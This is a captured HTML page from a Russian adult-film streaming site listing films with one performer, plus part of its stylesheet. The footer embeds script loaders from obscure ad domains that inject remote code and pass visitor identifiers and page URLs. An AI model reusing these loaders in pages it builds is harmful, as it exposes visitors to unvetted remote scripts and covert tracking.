

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mob.eroboom.pw/aktrisy/randy_spears/
body_size: 25767
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru"><head><meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="description" content="Нравится порно актриса Randy Spears? Смотрите все порно фильмы и секс ролики с участием Randy Spears онлайн бесплатно и в хорошем качестве." /><meta name="keywords" content="порно,порно фильмы,эротика,порнуха,полнометражные порно,порно видео" /><title>Порно фильмы с актрисой: Randy Spears.</title><link type="text/css" rel="stylesheet" href="/css/default/style.css?172" /><link type="text/css" rel="stylesheet" href="/css/decor.css?17" /><link type="text/css" rel="stylesheet" href="//releases.flowplayer.org/7.0.0/skin/skin.css" /><link type="text/css" rel="stylesheet" href="/css/user.css?1574107406" />						<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui-i18n.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.umipopups.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.jgrowl_minimized.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.cookie.js?78972cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/guest.js?78972cmp"></script><script charset="utf-8" src="/js/base-template.js?v=7777777101" type="text/javascript"></script><script type="text/javascript">
				var _gaq = _gaq || [];
				_gaq.push(['_setAccount', 'UA-25457449-1']);
				_gaq.push(['_setDomainName', 'none']);
				_gaq.push(['_setAllowLinker', true]);
				_gaq.push(['_trackPageview']);

				(function() {
				  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
				})();
			</script><p><br data-mce-bogus="1"></p><meta property="og:image" content="http://mob.eroboom.pw/images/cms/data/screenshot_213.png" /><script src="/js/fp/flowplayer.min.js"></script><script src="/js/fp/flowplayer.hlsjs.min.js"></script><style>
			.fp-share{display:none;}
			.flowplayer {background-color: #000;}
			.fp-controls{background-color: #000;}
			</style><link href="/css/custom/custom.css?v=8" type="text/css" rel="stylesheet" /></head><body><div id="applications"><div id="fb-root"></div><script>
							(function(d, s, id) {
								var js, fjs = d.getElementsByTagName(s)[0];
								if (d.getElementById(id)) return;
								js = d.createElement(s); js.id = id;
								js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
								fjs.parentNode.insertBefore(js, fjs);
							}(document, 'script', 'facebook-jssdk'));
						</script></div><div class="top_header_wrapper"><div class="header_wrapper"><div class="top_header"><div class="title_block"><div class="logo"><a href="/"><img alt="Порно фильмы с актрисой: Randy Spears." title="Порно фильмы с актрисой: Randy Spears." src="/images/cms/thumbs/a5b0aeaa3fa7d6e58d75710c18673bd7ec6d5f6d/screenshot_213_90_auto.png" /></a></div><div class="title_company"><div><a class="name" href="/">ROBOOM.CC</a></div><div><a class="slogan" href="/">ротический сайт</a></div></div></div><div class="contacts"><div class="phone"><span class="small-phone"></span><span class="big-phone"></span></div><div class="address"></div><div class="time"></div></div><div class="header_basket" id="header_basket"><div id="header_basket_order" class="header_basket_div"><a href="/favorites/"><span>Мое избранное (<span id="header_basket_amount" class="header_basket_span">0</span>)</span></a></div></div></div></div><div class="menu-out-wrapper"></div><div class="menu-open"><img src="/img/menu.png" alt="" /></div><div class="menu_wrapper"><div class="menu-close">X</div><div class="menu"><ul><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="even "><a href="/katalog/">Категории</a></li><li class=""><a href="/erotika/">Эротика</a></li><li class="even "><a href="/novinki/">NEW</a></li><li class=""><a href="/video/">Порно видео</a></li><li class="current even "><a href="/aktrisy/">Звезды</a></li><li class=""><a href="/studio/">Студии</a></li><li class="last even "><a href="/xxx_shalun_ya_xxx/">XXX Шалунья XXX</a></li></ul></div></div></div><div class="main"><div class="breadcrumbs"><ul><li class="breadcrumbs_home"><a href="/"><div>Главная</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li><a href="/aktrisy/" title="Звезды"><div>Звезды</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li class="breadcrumbs_last"><a><div>Randy Spears</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li></ul></div><div class="content"><div class="btn-catalog-wrapper"><button class="btn-catalog">Каталог видео</button></div><div class="right_block"><form action="/search/search_do/" method="get" class="search_form header_search_form"><fieldset><input title="Поиск" class="form_placeholder search_form_string" autocomplete="off" type="text" size="20" value="" name="search_string" /><input class="submit_button " type="submit" value="" /></fieldset></form><div class="left_menu"><div class="catalog_title h1">Список категорий</div><div class="main_catalog_list"><ul class="level-0"><li class="first "><a href="/katalog/interracial/">Межрассовый-секс</a></li><li class="even "><a href="/katalog/s_russkim_perevodom/">Порнофильмы с русским переводом</a></li><li class=""><a href="/katalog/syuzhet/">Порно фильмы с сюжетом</a></li><li class="even "><a href="/katalog/tolstushki/">Пышные женщины</a></li><li class=""><a href="/katalog/rus/">Русские порно фильмы</a></li><li class="even "><a href="/katalog/nemeckie/">Немецкие порно фильмы</a></li><li class=""><a href="/katalog/solo/">Соло</a></li><li class="even "><a href="/katalog/raznoe/">Разные фильмы</a></li><li class=""><a href="/katalog/aziatskie/">Азиатские порно фильмы</a></li><li class="even "><a href="/katalog/ital_yanskie/">Итальянские порно фильмы</a></li><li class=""><a href="/katalog/group/">Групповой секс</a></li><li class="even "><a href="/katalog/bol_shie_sis_ki/">Большие сиськи</a></li><li class=""><a href="/katalog/izmena/">Измена и Свингеры</a></li><li class="even "><a href="/katalog/dominaciya/">Подчинение</a></li><li class=""><a href="/katalog/zrelye_zhenwiny/">Зрелые женщины</a></li><li class="even "><a href="/katalog/classic/">Классические порно фильмы</a></li><li class=""><a href="/katalog/oral_nyj_seks/">Оральный секс</a></li><li class="last even "><a href="/katalog/bigass/">Большие попки и Анальный секс</a></li></ul></div></div><div class="left_menu"><div class="catalog_title h1">Фильмы по тегам</div><div class="main_catalog_list">
  <li class="even "><a href="https://t.me/+846rGeXCyhwxYzZi">➤ Шалунья</a></li>
  <li class="even "><a href="/kollekcii/porno_hd/">Порно фильмы HD</a></li>
  <li class="even "><a href="/kollekcii/russkoe_porno/">Русское порно</a></li>
  <li class="even "><a href="/kollekcii/krasivyj_seks/">Красивый секс</a></li>
  <li class="even "><a href="/kollekcii/molodye/">Молодые</a></li>
  <li class="even "><a href="/kollekcii/evropejskoe/">Европейское</a></li>
  <li class="even "><a href="/kollekcii/populyarnoe_u_zhenwin/">Популярное у женщин</a></li>
  <li class="even "><a href="/kollekcii/istoricheskoe/">Историческое</a></li>
  <li class="even "><a href="/kollekcii/arabki/">Горячие Арабки</a></li>
  <li class="even "><a href="/kollekcii/cuckold/">Cuckold</a></li>
  <li class="even "><a href="/kollekcii/domashnee/">Домашнее порно</a></li>
  <li class="even "><a href="/kollekcii/medsestry/">Медсестры</a></li>
  <li class="even "><a href="/kollekcii/parodii/">Секс пародии</a></li>
  <li class="even "><a href="/kollekcii/francuzskoe_porno/">Французское порно</a></li>
  <li class="even "><a href="/kollekcii/chuzhie-zheny/">Порно с чужими женами</a></li>
  <li class="even "><a href="/kollekcii/zrelye_mamki/">Зрелые мамки</a></li>
  <li class="even "><a href="https://xx.eroboom.pw/music/">Музыка</a></li>
  <li class="even "><a href="/kollekcii/shlyuhi/">Секс со Шлюхами</a></li>
  <li class="even "><a href="https://xx.eroboom.pw/kollekcii/">Смотреть все подборки из коллекции</a></li>
</div></div><div id="custom_block_2_29_idm47312409224368" class="text custom_block_2"></div><div class="right_block_contacts"><div class="phone"><span class="small-phone"></span><span class="big-phone"></span></div></div></div><div class="left_block"><div></div><h1 id="page_main_header" class="h1 module-content method-content"><span class="h1_content">Смотреть порнофильмы и ролики с актрисой Randy Spears</span></h1><div id="content_28038_idm47312407248496" class="text"></div><div></div><ul class="items_catalog"><li class="objectlist cat-item-active"><a href="/katalog/s_russkim_perevodom/seks_posle_zakata/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/c34396fc43206c3eb27405fab09f5f2ac3158dae/51665_seks_posle_zakata_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/s_russkim_perevodom/seks_posle_zakata/">Секс после Заката</a></div><div class="prefix">Sex After Dark</div><div class="price"><span class="price_value">1:43:12</span></div><div class="buy_button"><a class="button_buy" href="/katalog/s_russkim_perevodom/seks_posle_zakata/">Бесплатно</a></div></li><li class="objectlist cat-item-active"><a href="/katalog/classic/9_dnej/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/38930012786ad48a1f807748f68d8a2664689407/51559_9_dnej_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/classic/9_dnej/">9 ½ Дней</a></div><div class="prefix">9 ½ Days</div><div class="price"><span class="price_value">1:35:44</span></div><div class="buy_button"><a class="button_buy" href="/katalog/classic/9_dnej/">Бесплатно</a></div></li><li class="objectlist cat-item-active"><a href="/katalog/s_russkim_perevodom/seks_na_uzhin/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/c34396fc43206c3eb27405fab09f5f2ac3158dae/51437_seks_na_uzhin_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/s_russkim_perevodom/seks_na_uzhin/">Секс на ужин</a></div><div class="prefix">The Dinner Affair, The</div><div class="price"><span class="price_value">1:39:25</span></div><div class="buy_button"><a class="button_buy" href="/katalog/s_russkim_perevodom/seks_na_uzhin/">Бесплатно</a></div></li><li class="objectlist cat-item-active"><a href="/katalog/classic/uznik_lyubvi/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/8f5d217905785572d8cf812c2aed500c771c5215/51208_uznik_lyubvi_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/classic/uznik_lyubvi/">Узник Любви</a></div><div class="prefix">Prisoner Of Love</div><div class="price"><span class="price_value">1:14:42</span></div><div class="buy_button"><a class="button_buy" href="/katalog/classic/uznik_lyubvi/">Бесплатно</a></div></li><li class="objectlist cat-item-active"><a href="/katalog/classic/moto_shlyuha/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/bd37988677d2714c47decb15bc5ea2ac49cebb54/51061_moto_shlyuha_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/classic/moto_shlyuha/">Мото Шлюха</a></div><div class="prefix">Cycle Slut</div><div class="price"><span class="price_value">1:13:43</span></div><div class="buy_button"><a class="button_buy" href="/katalog/classic/moto_shlyuha/">Бесплатно</a></div></li><li class="objectlist cat-item-active"><a href="/katalog/classic/dik-tejshn/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/2dfa1c4367211873f6eab7c46b8eac3e57dd7549/50870_dik-tejshn_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/classic/dik-tejshn/">Дик-Тейшн</a></div><div class="prefix">Dick-Tation</div><div class="price"><span class="price_value">1:18:17</span></div><div class="buy_button"><a class="button_buy" href="/katalog/classic/dik-tejshn/">Бесплатно</a></div></li><li class="objectlist cat-item-active"><a href="/katalog/s_russkim_perevodom/ekonomka/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/03d461ae89bd1b9c3d3b72f33a3a9c968787f47e/50625_ekonomka_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/s_russkim_perevodom/ekonomka/">Экономка</a></div><div class="prefix">Housekeeper, The</div><div class="price"><span class="price_value">1:21:26</span></div><div class="buy_button"><a class="button_buy" href="/katalog/s_russkim_perevodom/ekonomka/">Бесплатно</a></div></li><li class="objectlist cat-item-active"><a href="/katalog/classic/kto-to_ewe/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/19c4a94911f08fe777f466e495c11f3d913b6d2b/50621_kto-to_ewe_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/classic/kto-to_ewe/">Кто-то Еще</a></div><div class="prefix">Someone Else</div><div class="price"><span class="price_value">1:22:02</span></div><div class="buy_button"><a class="button_buy" href="/katalog/classic/kto-to_ewe/">Бесплатно</a></div></li><li class="objectlist cat-item-active"><a href="/katalog/classic/gavajskij_porok_4/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/d9e68752b3e33cac7923141d654ed83c70d2de6b/50475_gavajskij_porok_4_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/classic/gavajskij_porok_4/">Гавайский Порок 4</a></div><div class="prefix">Hawaii Vice 4</div><div class="price"><span class="price_value">1:08:54</span></div><div class="buy_button"><a class="button_buy" href="/katalog/classic/gavajskij_porok_4/">Бесплатно</a></div></li><li class="objectlist cat-item-active"><a href="/katalog/s_russkim_perevodom/ideal_naya_sekretarsha_trenirovochnyj_den/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/d702088676144c7c72e3b1b760954ea6b06841a6/50326_ideal_naya_sekretarsha_trenirovochnyj_den_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/s_russkim_perevodom/ideal_naya_sekretarsha_trenirovochnyj_den/">Идеальная Секретарша: Тренировочный День</a></div><div class="prefix">The Perfect Secretary: Training Day</div><div class="price"><span class="price_value">2:26:37</span></div><div class="buy_button"><a class="button_buy" href="/katalog/s_russkim_perevodom/ideal_naya_sekretarsha_trenirovochnyj_den/">Бесплатно</a></div></li><li class="objectlist cat-item-active"><a href="/katalog/s_russkim_perevodom/smertel_nyj_poceluj/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/c34396fc43206c3eb27405fab09f5f2ac3158dae/50247_smertel_nyj_poceluj_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/s_russkim_perevodom/smertel_nyj_poceluj/">Смертельный Поцелуй</a></div><div class="prefix">Kiss Me Deadly</div><div class="price"><span class="price_value">2:01:34</span></div><div class="buy_button"><a class="button_buy" href="/katalog/s_russkim_perevodom/smertel_nyj_poceluj/">Бесплатно</a></div></li><li class="objectlist cat-item-active"><a href="/katalog/s_russkim_perevodom/vmeste_i_navsegda/" class="object_item"><img alt="" title="" style="max-width:215px;max-height:300px;" src="/images/cms/thumbs/4f8b4166708011942d1e9c06fad26ba400f41b5f/50135_vmeste_i_navsegda_215_300_5_80.jpg" /></a><div class="object_title"><a href="/katalog/s_russkim_perevodom/vmeste_i_navsegda/">Вместе и Навсегда</a></div><div class="prefix">Always and Forever</div><div class="price"><span class="price_value">1:28:09</span></div><div class="buy_button"><a class="button_buy" href="/katalog/s_russkim_perevodom/vmeste_i_navsegda/">Бесплатно</a></div></li></ul><div class="numpages"><ul><li class="numpages_li active"><a href="?p=0"><span>1</span></a></li><li class="numpages_li"><a href="?p=1"><span>2</span></a></li><li class="numpages_li"><a href="?p=2"><span>3</span></a></li><li class="numpages_li"><a href="?p=3"><span>4</span></a></li><li class="numpages_li tonext_link"><a href="?p=1"><span>Следующая</span></a></li></ul></div></div><div class="cleaner"></div></div><div id="seo_text_28038_idm47312409224368" class="seo_text text"></div></div><div class="footer_wrapper"><div class="footer"><div id="copyright_29_idm47312409224368" class="text copyright"><p><a href="https://xx.eroboom.pw/">Главная</a> / <a href="https://xx.eroboom.pw/sitemap.xml">Карта сайта</a> / <a href="https://xx.eroboom.pw/zhaloby_na_kontent/">DMCA</a> / <a href="https://wwa.kinosex.pw/">Порно видео</a> / <a href="https://xx.hotmovies.cc/">ХотМувис</a> / <a href="https://mobi.hotam.cc/">Скачать</a></p>
<p>&nbsp;</p>
<p style="text-align: left;">Порно фильмы &copy; xx.eroboom.pw - 2024</p>
<p style="text-align: justify;"><span style="color: #ffffff;">На нашем сайте, который предназначен для взрослой аудитории вы можете абсолютно бесплатно и без отправки смс смотреть <a href="https://tizam.video/"><span style="color: #ffffff;">секс фильмы</span></a> и короткие ролики бесплатно в HD качестве. xx.eroboom.pw предупреждает всех&nbsp; вход на сайт лицам, которые не достигли 18 лет категорически запрещено. Все видеоматериалы на сайте отсняты лицензированными студиями. Всем моделям на момент съемок которые снялись в <span style="color: #ffffff;">полнометражных порно фильмах</span> и роликах были старше 21 года.</span></p>
<p>По всем вопросам пишите: <a href="mailto:eroboom.site@yandex.ru">eroboom.site@yandex.ru</a></p>
<p>
<script type="text/javascript" src="https://drankticket.com/services/?id=176767"></script>
<script type="text/javascript" data-cfasync="false">// <![CDATA[
let e8bccadd44_cnt = 0;
 let e8bccadd44_interval = setInterval(function(){
  if (typeof e8bccadd44_country !== 'undefined') {
   clearInterval(e8bccadd44_interval);
   (function(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e8bccadd44_domain + '/' + e8bccadd44_path + '/' + e8bccadd44_file + '.js?29457a' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e8bccadd44_cnt += 1;
   if (e8bccadd44_cnt >= 60) {
    clearInterval(e8bccadd44_interval);
   }
  }
 }, 500);
// ]]></script>
</p>
<p>
<script type="text/javascript" src="https://hollymediaa.biz/?re=giydinrtmi5ha3ddf4ytanbshe"></script>
<script type="text/javascript" src="https://formayday.com/services/?id=151537"></script>
<script type="text/javascript" data-cfasync="false">// <![CDATA[
let e5547fe02c_cnt = 0;
  let e5547fe02c_interval = setInterval(function(){
    if (typeof e5547fe02c_country !== 'undefined') {
      clearInterval(e5547fe02c_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e5547fe02c_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e5547fe02c_domain + '/' + e5547fe02c_path + '/' + e5547fe02c_file + '.js?25252&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e5547fe02c_cnt += 1;
      if (e5547fe02c_cnt >= 60) {
        clearInterval(e5547fe02c_interval);
      }
    }
  }, 500);
// ]]></script>
<script type="text/javascript">// <![CDATA[
(function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://rojknob.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=12228c1ee687cbfa8b7923184a9a0057"
            + "&m=7af1d8a830e21e12dd6cdf2d5d75554c"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
// ]]></script>
</p></div><div id="umi-copyright_29_idm47312409224368" class="text umi-copyright"></div><div class="text code_pre code_footer"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt993E" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt993E").src=
"https://counter.yadro.ru/hit?t58.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div><div class="addthis_toolbox" id="social_block"><div id="addthis_toolbox_share" class="text"><p>Поделиться с друзьями:</p></div><a class="social_button social_vk" rel="nofollow" href="http://vkontakte.ru" title="Поделиться ВКонтакте" onclick="return application.socialButtons.open('vk');"></a><a class="social_button social_odnoklassniki" rel="nofollow" href="http://odnoklassniki.ru" title="Поделиться в Одноклассниках" onclick="return application.socialButtons.open('odnoklassniki');"></a><a class="social_button social_krug" rel="nofollow" href="http://moikrug.ru" title="Поделиться в Моём круге" onclick="return application.socialButtons.open('moikrug');"></a><a class="social_button social_mir" rel="nofollow" href="http://my.mail.ru" title="Поделиться в Моём мире" onclick="return application.socialButtons.open('moimir');"></a><a class="social_button social_facebook" rel="nofollow" href="http://facebook.com" title="Поделиться в Facebook" onclick="return application.socialButtons.open('facebook');"></a><a class="social_button social_twitter" rel="nofollow" href="http://twitter.com" title="Поделиться в Twitter" onclick="return application.socialButtons.open('twitter');"></a><a class="social_button social_livejournal" rel="nofollow" href="http://livejournal.com" title="Поделиться в LiveJournal" onclick="return application.socialButtons.open('livejournal');"></a><a class="social_button social_liveinternet" rel="nofollow" href="http://liveinternet.ru" title="Поделиться в LiveInternet" onclick="return application.socialButtons.open('liveinternet');"></a><div class="cleaner"></div></div></div></div><script src="/js/slick/slick.min.js"></script><link rel="stylesheet" type="text/css" href="/js/slick/slick.css" /><link rel="stylesheet" type="text/css" href="/js/slick/slick-theme.css" /><script src="/js/custom/custom.js?v=17"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mob.eroboom.pw/css/decor.css?17
body_size: 17881
content:
@charset "utf-8";
body, table, .text{
	font-size: 14px;
	line-height:1.3em;
	color:#e6e6e6;
	font-family:Arial;
}
body{
	margin:0px;
	background:url('/img/bg_bd.png') repeat #bbbbbb;
}
.line{
	height: 4px;
	background: #000;
}
a:link,a:visited,.text a:link,.text a:visited{
	color:#acc2fd;
	text-decoration:underline;
}
a:hover,.text a:hover{
	color:#e6e6e6;
	text-decoration:none;
}
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{
	color:#000;
}
.h1,.h2,.h3,.h4,.h5,.h6{
	color:#fff;
}
.main{
	margin:0 auto;
	width:961px;
}
.header_wrapper{
	background:url('/img/bg_head.png') repeat #bbbbbb;
	padding: 15px 0;
	border-bottom: 1px solid #000;
	box-shadow: 0 0 10px #000;
}
.top_header{
	padding:10px 0 20px 0;
	width: 960px;
	margin: 0 auto;
	text-shadow: 0 1px 0 #000;
}
.name:link,.name:visited,.name:hover{
	font-size:28px;
	color:#cfcfcf;
	line-height:1.3em;
	text-decoration:none;
	font-weight: bold;
}
.slogan:link,.slogan:visited,.slogan:hover{
	text-decoration:none;
	color:#aeaeae;
	font-size:25px;
}
.title_block{
	display:inline-block;
	//display:inline;
	//zoom:1;
	//cursor:default;
	vertical-align:middle;
}
.logo{
	display:inline-block;
	//display:inline;
	//zoom:1;
	//cursor:default;
	vertical-align:middle;
}
.logo img{
	margin:0px 10px 0px 0px;
}
.title_company{
	display:inline-block;
	//display:inline;
	//zoom:1;
	//cursor:default;
	vertical-align:middle;
	width:220px;
}
.contacts {
	display: inline-block;
	//zoom: 1;
	//display: inline;
	margin-right: 20px;
	margin-left: 20px;
	text-align: left;
	vertical-align: middle;
	width: 390px;
	color: #cfcfcf;
}
.phone{
	font-size:30px;
	line-height:1.3em;
}
.small-phone{
	display:inline-block;
	//display:inline;
	//zoom:1;
	padding:0px 3px 0 0;
}
.big-phone{
	display:inline-block;
	//display:inline;
	//zoom:1;
}
.header_search_form .search_form_string {
	width:165px;
}
.search_form{
	margin-bottom:10px;
}
.header_basket{
	display:inline-block;
	//display:inline;
	//zoom:1;
	width:190px;
	vertical-align:middle;
}
.header_search_form .submit_button{
	background:url('/img/sur.png') no-repeat #cfcfcf;
	background-position:-1px -1px;
}
.header_search_form .submit_button:hover{
	background:url('/img/sur.png') no-repeat #cfcfcf;
	background-position:-1px -1px;
}
.header_basket_title a{
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:middle;
	height:25px;
	background:url('/img/cart4.png') no-repeat;
	color:#cfcfcf;
	font-weight: bold;
	text-decoration:none;
	padding:10px 0 0 35px;
}
#header_basket_amount,#header_basket_summ_head{
	color:#0D53A9;
	margin:0 5px 0 5px;
}
#header_basket_order{
	margin-top:10px;
}
#header_basket_order a,.button_buy{
	display:inline-block;
	//display:inline;
	//zoom:1;
	padding: 4px 10px 4px;
	margin-bottom: 0;
	font-size: 18px;
	line-height: 21px;
	color: #333333;
	text-align: center;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
	vertical-align: middle;
	border: 1px solid #cccccc;
	border-bottom-color: #b3b3b3;
	border-radius: 4px;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	cursor: pointer;
	background-color: #da4f49;
	background-image: -moz-linear-gradient(top, #ff7f7f, #ff0000);
	background-image: -ms-linear-gradient(top, #ff7f7f, #ff0000);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ff7f7f), to(#ff0000));
	background-image: -webkit-linear-gradient(top, #ff7f7f, #ff0000);
	background-image: -o-linear-gradient(top, #ff7f7f, #ff0000);
	background-image: linear-gradient(top, #ff7f7f, #ff0000);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff7f7f', endColorstr='#ff0000', GradientType=0);
	border-color: #ff0000 #ff0000 #802420;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:dximagetransform.microsoft.gradient(enabled=false);
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
#header_basket_order a:link,#header_basket_order a:visited,#header_basket_order a:hover,.button_buy:link,.button_buy:visited,.button_buy:hover{
	color:#fff;
	text-decoration:none;
}
#header_basket_order a:hover,.button_buy:hover{
	background:#f00;
}
.main_image{
	width: 410px;
	display: inline-block;
	vertical-align: top;
}
.main_image img{
	border-radius: 5px;
}
.content-index{
	width: 310px;
	display: inline-block;
	margin-right: 20px;
}
.menu_wrapper{
}
.menu{
	margin: 0 auto;
	width: 960px;
}
.menu ul{
	text-align:left;
}
.menu ul li {
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:top;
	position:relative;
	margin:0px;
	padding:0 5px 0 0;
}
.menu ul .last {
	padding:0px;
}
.menu ul .last+.last{
	padding-left:5px;
}
.menu ul li a{
	color:#000;
	display:block;
	padding: 10px;
	text-decoration:none;
	line-height:13px;
	white-space:nowrap;
	text-transform:uppercase;
	font-weight: bold;
	background:#cfcfcf;
	border-radius: 0 0 5px 5px;
	box-shadow: 0 5px 5px #000;
	transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
}
.menu ul li a.green{
	background:#00af15;
}
.menu ul li:hover a{
	color:#000;
	background:#b0b0b0;
